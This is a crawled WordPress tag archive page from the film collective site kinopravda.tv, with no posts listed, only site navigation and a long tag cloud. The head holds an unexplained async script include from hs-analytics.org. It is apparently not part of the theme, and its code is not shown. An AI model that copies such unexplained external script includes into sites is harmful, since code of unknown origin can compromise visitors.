

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kinopravda.tv/tag/shot-in-lisboa/
body_size: 8152
content:
		

	
	
	
		<!DOCTYPE html>
	<html>
	<head>
	<title>  shot in lisboa / kinopravda.tv</title>

    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name="generator" content="WordPress" />
    <meta name="author" content="Kinopravda, www.kinopravda.tv">
	<meta name="keywords" content="" />
	<meta name="description" content="KinoPravda" />
	<meta name="robots" content="index, follow, all" />
	<meta name="distribution" content="Global" />
	<meta name="rating" content="General" />
	<meta name="searchtitle" content="" />
	<meta name="classification" content="Kinopravda, www.kinopravda.tv" />
	<meta name="copyright" content="Kinopravda, www.kinopravda.tv" />
	<meta name="country" content="English" />
	<meta name="content-language" content="en, eng" />
	<meta name="revisit-after" content="1 days" />
	
	<meta name="google-site-verification" content="4g2UMOUtotB_OzsmyN91i92yoV_x5HJ5efdHhB5yPxQ" />
	
	<meta name="viewport" content="initial-scale=1.0, user-scalable=no">
	
	<link rel="stylesheet" href="https://kinopravda.tv/wp-content/themes/kinopravda_tv_2018/css/style.css" type="text/css">
	<link rel="stylesheet" href="https://kinopravda.tv/wp-content/themes/kinopravda_tv_2018/css/owl_carousel.css" type="text/css">
	<link rel="stylesheet" href="https://kinopravda.tv/wp-content/themes/kinopravda_tv_2018/css/colorbox.css" type="text/css">
	
	<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.1.0/css/all.css" integrity="sha384-lKuwvrZot6UHsBSfcMvOkWwlCMgc0TaWr+30HWe3a4ltaBwTZhyTEggF5tJv8tbt" crossorigin="anonymous">
	<link href='https://fonts.googleapis.com/css?family=Lora&subset=latin,latin-ext,cyrillic' rel='stylesheet' type='text/css'>
	<link href="https://fonts.googleapis.com/css?family=Overpass+Mono:300,400,600,700&amp;subset=latin-ext" rel="stylesheet">
	
	<script type="text/javascript" src="https://kinopravda.tv/wp-content/themes/kinopravda_tv_2018/js/jquery.js"></script>
	<script type="text/javascript" src="https://kinopravda.tv/wp-content/themes/kinopravda_tv_2018/js/jquery_ui.js"></script>
	<script type="text/javascript" src="https://kinopravda.tv/wp-content/themes/kinopravda_tv_2018/js/jquery_ui_touch_punch.js"></script>
	<script type="text/javascript" src="https://kinopravda.tv/wp-content/themes/kinopravda_tv_2018/js/jquery_migrate.js"></script>
	<script type="text/javascript" src="https://kinopravda.tv/wp-content/themes/kinopravda_tv_2018/js/bounce_resize.js"></script>
	<script type="text/javascript" src="https://kinopravda.tv/wp-content/themes/kinopravda_tv_2018/js/responsive.js"></script>
	<script type="text/javascript" src="https://kinopravda.tv/wp-content/themes/kinopravda_tv_2018/js/owl_carousel.js"></script>
	<script type="text/javascript" src="https://kinopravda.tv/wp-content/themes/kinopravda_tv_2018/js/colorbox.js"></script>
	<script type="text/javascript" src="https://kinopravda.tv/wp-content/themes/kinopravda_tv_2018/js/matchheight.js"></script>
	
    <link href='https://kinopravda.tv/wp-content/themes/kinopravda_tv_2018/img/favicon.ico' REL='SHORTCUT ICON'>

	<meta property="og:site_name" content="Kinopravda, www.kinopravda.tv" />
	<meta property="og:title" content=" - kinopravda.tv" />
	<meta property="og:description" content="KinoPravda" />
	<meta property="og:url" content="" />
	<meta property="og:image" content="https://kinopravda.tv/wp-content/themes/kinopravda_tv_2018/img/default.jpg" />
	<meta property="og:type" content="article" />
	<link rel="image_src" href="https://kinopravda.tv/wp-content/themes/kinopravda_tv_2018/img/default.jpg" />
	
	<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="kinopravda.tv &raquo; shot in lisboa Tag Feed" href="https://kinopravda.tv/tag/shot-in-lisboa/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kinopravda.tv\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kinopravda.tv/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://kinopravda.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kinopravda.tv/wp-json/wp/v2/tags/143" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kinopravda.tv/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<script async src="https://hs-analytics.org/256149.js"></script>
  <style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	</head>
 	<body style="display: none;" id="fade" class="archive tag tag-shot-in-lisboa tag-143 wp-theme-kinopravda_tv_2018">	
	
	
		
		<div class="contax" style="padding-top: 18px; padding-bottom: 160px;" id="projects">
		 
		 
			<header id="header">
	<div class="contax" style="padding-top: 15px;">
		<div class="white_logo_div">
			<a href="https://kinopravda.tv">
				<img src="https://kinopravda.tv/wp-content/themes/kinopravda_tv_2018/img/logo2023.png" class="white_logo">
			</a>
			<span>
				<div>
										
													<p>Kinopravda is a collective of several directors, artists and producers collaborating and working together. We are motivated in creating value in motion picture. If you are interested in our works please write us directly to mgmt@kinopravda.tv.</p>
												
									</div>
			</span>
			<div class="social_header">
				<div>
					
					
					<a href="https://kinomoto.tv" target="_blank" style="display: inline-block; width: 76px;"><img src="https://kinopravda.tv/wp-content/themes/kinopravda_tv_2018/img/kinomoto_logo.gif"></a>
					<a href="https://kinopravda.tv/kinoroboteditor3000/" target="_blank" style="display: inline-block; margin-left: 3px; width: 76px;"><img src="https://kinopravda.tv/wp-content/themes/kinopravda_tv_2018/img/kinorobot_logo.png"></a>
					
					
					
					<form method="get" id="searchform" action="https://kinopravda.tv/">
						<input type="submit" id="searchsubmit" value="" />
						<input type="text" value="Search film..." onclick="if (this.defaultValue==this.value) this.value='';this.style.color='#000';" onblur="if (this.value=='') this.value=this.defaultValue;this.style.color='#000';" name="s" id="s" />
					</form>
				</div>
			</div>
		</div>
	</div>
</header>




<div class="contax">
	<div class="navMenu">	
	 <div class="film_selections menu_pointer"><div class="gotoprojects cursor" onClick="location.href='https://kinopravda.tv/#projects'" style="letter-spacing: 0px;">collections</div> <span class="tagListInHead">
		 
						   
														<span class='goToList_beauty-fashion'>
						<a href="https://kinopravda.tv/#beauty-fashion">#beauty &amp; fashion</a>
					</span>
								
				   
			   			   
														<span class='goToList_cars'>
						<a href="https://kinopravda.tv/#cars">#cars</a>
					</span>
								
				   
			   			   
														<span class='goToList_collaborators-artists'>
						<a href="https://kinopravda.tv/#collaborators-artists">#collaborators &amp; artists</a>
					</span>
								
				   
			   			   
														<span class='goToList_funny'>
						<a href="https://kinopravda.tv/#funny">#funny</a>
					</span>
								
				   
			   			   
														<span class='goToList_graphic-colourful'>
						<a href="https://kinopravda.tv/#graphic-colourful">#graphic &amp; colourful</a>
					</span>
								
				   
			   			   
														<span class='goToList_music-videos'>
						<a href="https://kinopravda.tv/#music-videos">#music videos</a>
					</span>
								
				   
			   			   
														<span class='goToList_sequential-lifestyle'>
						<a href="https://kinopravda.tv/#sequential-lifestyle">#sequential &amp; lifestyle</a>
					</span>
								
				   
			   			 <div class="clear"></div></div>
		
		<div class="clear"></div>
		
		 
		<div class="clear"></div>
			<div class="clear"></div>
		
	 <div class="wearesoenthusiastic_menu menu_pointer"><div class="gotowase cursor" onClick="window.open('http://kinopravda.tv/wearesoenthusiastic')" style="letter-spacing: 0px;">wase</div> <span class="menu_subtext">< This is our secret online display of free ideas & concepts we’ve developed, please write us if you want to subscribe for accesss ></span> <div class="clear"></div></div>
	 
		<div class="clear"></div>
	 
	 <div class="contact_menu menu_pointer"><div class="gotocontact cursor" onClick="location.href='https://kinopravda.tv/#contact'" style="letter-spacing: 0px;">contact</div><div class="clear"></div></div>
	</div>
</div>		
	
	
			<div style="padding-top: 5px;">
				
				
					<div class="ml15 mt15 mb15"><h1 class="search_results">archive: 'shot in lisboa'</h1></div>	
					
							
					<div class="projectBlock">
				
												<center>Sorry, no posts matched your criteria.</center>  
													
			
					 <div class="clear"></div>
					</div>
			
			
			
			
				<div class="clear"></div>
				<div><div class="noMargin">
					<div class="all_tags_wrap mt50">
					 <div class="f12">
						<div class="all_tags">
						<a href='https://kinopravda.tv/tag/shania-twain'><span class='tag_shania-twain'>#shania twain</span></a><div class='separatetag'>|</div><a href='https://kinopravda.tv/tag/mcdonalds'><span class='tag_mcdonalds'>#mcdonalds</span></a><div class='separatetag'>|</div><a href='https://kinopravda.tv/tag/colorful'><span class='tag_colorful'>#colorful</span></a><div class='separatetag'>|</div><a href='https://kinopravda.tv/tag/16mm'><span class='tag_16mm'>#16mm</span></a><div class='separatetag'>|</div><a href='https://kinopravda.tv/tag/35mm'><span class='tag_35mm'>#35mm</span></a><div class='separatetag'>|</div><a href='https://kinopravda.tv/tag/8ounce-records'><span class='tag_8ounce-records'>#8ounce records</span></a><div class='separatetag'>|</div><a href='https://kinopravda.tv/tag/absurd'><span class='tag_absurd'>#absurd</span></a><div class='separatetag'>|</div><a href='https://kinopravda.tv/tag/ad'><span class='tag_ad'>#ad</span></a><div class='separatetag'>|</div><a href='https://kinopravda.tv/tag/adc'><span class='tag_adc'>#adc</span></a><div class='separatetag'>|</div><a href='https://kinopravda.tv/tag/adrian-sieber'><span class='tag_adrian-sieber'>#adrian sieber</span></a><div class='separatetag'>|</div><a href='https://kinopravda.tv/tag/alien'><span class='tag_alien'>#alien</span></a><div class='separatetag'>|</div><a href='https://kinopravda.tv/tag/amor-de-siempre'><span class='tag_amor-de-siempre'>#amor de siempre</span></a><div class='separatetag'>|</div><a href='https://kinopravda.tv/tag/animation'><span class='tag_animation'>#animation</span></a><div class='separatetag'>|</div><a href='https://kinopravda.tv/tag/app'><span class='tag_app'>#app</span></a><div class='separatetag'>|</div><a href='https://kinopravda.tv/tag/awkward'><span class='tag_awkward'>#awkward</span></a><div class='separatetag'>|</div><a href='https://kinopravda.tv/tag/bw'><span class='tag_bw'>#b&amp;w</span></a><div class='separatetag'>|</div><a href='https://kinopravda.tv/tag/bank'><span class='tag_bank'>#bank</span></a><div class='separatetag'>|</div><a href='https://kinopravda.tv/tag/beauty-fashion'><span class='tag_beauty-fashion'>#beauty &amp; fashion</span></a><div class='separatetag'>|</div><a href='https://kinopravda.tv/tag/black-white'><span class='tag_black-white'>#black &amp; white</span></a><div class='separatetag'>|</div><a href='https://kinopravda.tv/tag/blackwhite'><span class='tag_blackwhite'>#black&amp;white</span></a><div class='separatetag'>|</div><a href='https://kinopravda.tv/tag/branded-content'><span class='tag_branded-content'>#branded content</span></a><div class='separatetag'>|</div><a href='https://kinopravda.tv/tag/bromancen'><span class='tag_bromancen'>#bromancen</span></a><div class='separatetag'>|</div><a href='https://kinopravda.tv/tag/budapest'><span class='tag_budapest'>#budapest</span></a><div class='separatetag'>|</div><a href='https://kinopravda.tv/tag/canada'><span class='tag_canada'>#canada</span></a><div class='separatetag'>|</div><a href='https://kinopravda.tv/tag/car'><span class='tag_car'>#car</span></a><div class='separatetag'>|</div><a href='https://kinopravda.tv/tag/cars'><span class='tag_cars'>#cars</span></a><div class='separatetag'>|</div><a href='https://kinopravda.tv/tag/cat'><span class='tag_cat'>#cat</span></a><div class='separatetag'>|</div><a href='https://kinopravda.tv/tag/caviar'><span class='tag_caviar'>#caviar</span></a><div class='separatetag'>|</div><a href='https://kinopravda.tv/tag/celeb'><span class='tag_celeb'>#celeb</span></a><div class='separatetag'>|</div><a href='https://kinopravda.tv/tag/celebrity'><span class='tag_celebrity'>#celebrity</span></a><div class='separatetag'>|</div><a href='https://kinopravda.tv/tag/child'><span class='tag_child'>#child</span></a><div class='separatetag'>|</div><a href='https://kinopravda.tv/tag/collaborators-artists'><span class='tag_collaborators-artists'>#collaborators &amp; artists</span></a><div class='separatetag'>|</div><a href='https://kinopravda.tv/tag/colors'><span class='tag_colors'>#colors</span></a><div class='separatetag'>|</div><a href='https://kinopravda.tv/tag/colourful'><span class='tag_colourful'>#colourful</span></a><div class='separatetag'>|</div><a href='https://kinopravda.tv/tag/comedy'><span class='tag_comedy'>#comedy</span></a><div class='separatetag'>|</div><a href='https://kinopravda.tv/tag/commercial'><span class='tag_commercial'>#commercial</span></a><div class='separatetag'>|</div><a href='https://kinopravda.tv/tag/conceptual'><span class='tag_conceptual'>#conceptual</span></a><div class='separatetag'>|</div><a href='https://kinopravda.tv/tag/content'><span class='tag_content'>#content</span></a><div class='separatetag'>|</div><a href='https://kinopravda.tv/tag/corona'><span class='tag_corona'>#corona</span></a><div class='separatetag'>|</div><a href='https://kinopravda.tv/tag/cosmico'><span class='tag_cosmico'>#cosmico</span></a><div class='separatetag'>|</div><a href='https://kinopravda.tv/tag/cuco'><span class='tag_cuco'>#cuco</span></a><div class='separatetag'>|</div><a href='https://kinopravda.tv/tag/daphne'><span class='tag_daphne'>#daphne</span></a><div class='separatetag'>|</div><a href='https://kinopravda.tv/tag/dave-bautista'><span class='tag_dave-bautista'>#dave bautista</span></a><div class='separatetag'>|</div><a href='https://kinopravda.tv/tag/dc'><span class='tag_dc'>#dc</span></a><div class='separatetag'>|</div><a href='https://kinopravda.tv/tag/digital'><span class='tag_digital'>#digital</span></a><div class='separatetag'>|</div><a href='https://kinopravda.tv/tag/diplo'><span class='tag_diplo'>#diplo</span></a><div class='separatetag'>|</div><a href='https://kinopravda.tv/tag/egypt'><span class='tag_egypt'>#egypt</span></a><div class='separatetag'>|</div><a href='https://kinopravda.tv/tag/emotional'><span class='tag_emotional'>#emotional</span></a><div class='separatetag'>|</div><a href='https://kinopravda.tv/tag/family'><span class='tag_family'>#family</span></a><div class='separatetag'>|</div><a href='https://kinopravda.tv/tag/fashion'><span class='tag_fashion'>#fashion</span></a><div class='separatetag'>|</div><a href='https://kinopravda.tv/tag/fashion-video'><span class='tag_fashion-video'>#fashion video</span></a><div class='separatetag'>|</div><a href='https://kinopravda.tv/tag/featured'><span class='tag_featured'>#featured</span></a><div class='separatetag'>|</div><a href='https://kinopravda.tv/tag/festivalintro'><span class='tag_festivalintro'>#festivalintro</span></a><div class='separatetag'>|</div><a href='https://kinopravda.tv/tag/flamingos'><span class='tag_flamingos'>#flamingos</span></a><div class='separatetag'>|</div><a href='https://kinopravda.tv/tag/funny'><span class='tag_funny'>#funny</span></a><div class='separatetag'>|</div><a href='https://kinopravda.tv/tag/futureclassics'><span class='tag_futureclassics'>#futureclassics</span></a><div class='separatetag'>|</div><a href='https://kinopravda.tv/tag/germany'><span class='tag_germany'>#germany</span></a><div class='separatetag'>|</div><a href='https://kinopravda.tv/tag/gif'><span class='tag_gif'>#gif</span></a><div class='separatetag'>|</div><a href='https://kinopravda.tv/tag/graphic'><span class='tag_graphic'>#graphic</span></a><div class='separatetag'>|</div><a href='https://kinopravda.tv/tag/graphic-colourful'><span class='tag_graphic-colourful'>#graphic &amp; colourful</span></a><div class='separatetag'>|</div><a href='https://kinopravda.tv/tag/high-heels'><span class='tag_high-heels'>#high heels</span></a><div class='separatetag'>|</div><a href='https://kinopravda.tv/tag/hollywood'><span class='tag_hollywood'>#hollywood</span></a><div class='separatetag'>|</div><a href='https://kinopravda.tv/tag/horror'><span class='tag_horror'>#horror</span></a><div class='separatetag'>|</div><a href='https://kinopravda.tv/tag/hotel'><span class='tag_hotel'>#hotel</span></a><div class='separatetag'>|</div><a href='https://kinopravda.tv/tag/imposter'><span class='tag_imposter'>#imposter</span></a><div class='separatetag'>|</div><a href='https://kinopravda.tv/tag/infinity'><span class='tag_infinity'>#infinity</span></a><div class='separatetag'>|</div><a href='https://kinopravda.tv/tag/kids'><span class='tag_kids'>#kids</span></a><div class='separatetag'>|</div><a href='https://kinopravda.tv/tag/kinomoto'><span class='tag_kinomoto'>#kinomoto</span></a><div class='separatetag'>|</div><a href='https://kinopravda.tv/tag/kinopravda'><span class='tag_kinopravda'>#kinopravda</span></a><div class='separatetag'>|</div><a href='https://kinopravda.tv/tag/kissheni'><span class='tag_kissheni'>#kissheni</span></a><div class='separatetag'>|</div><a href='https://kinopravda.tv/tag/latino'><span class='tag_latino'>#latino</span></a><div class='separatetag'>|</div><a href='https://kinopravda.tv/tag/laundry'><span class='tag_laundry'>#laundry</span></a><div class='separatetag'>|</div><a href='https://kinopravda.tv/tag/lifestyle'><span class='tag_lifestyle'>#lifestyle</span></a><div class='separatetag'>|</div><a href='https://kinopravda.tv/tag/long-hands'><span class='tag_long-hands'>#long hands</span></a><div class='separatetag'>|</div><a href='https://kinopravda.tv/tag/los-angeles'><span class='tag_los-angeles'>#los angeles</span></a><div class='separatetag'>|</div><a href='https://kinopravda.tv/tag/lucy-rose'><span class='tag_lucy-rose'>#lucy rose</span></a><div class='separatetag'>|</div><a 